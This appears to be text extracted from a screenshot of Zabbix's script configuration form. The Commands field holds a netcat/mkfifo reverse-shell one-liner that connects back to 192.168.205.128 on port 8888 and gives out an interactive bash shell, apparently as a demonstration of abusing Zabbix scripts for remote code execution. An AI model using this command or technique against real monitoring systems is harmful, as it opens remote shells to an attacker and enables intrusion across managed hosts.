 * Name x
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|busybox
nc 192.168.205.128 8888 -e /bin/bash >/tmp/f
Description
Host group All
User group All
Required host permissions Read Write
Enable confirmation
Confirmation text Test confirmation
Add Cancel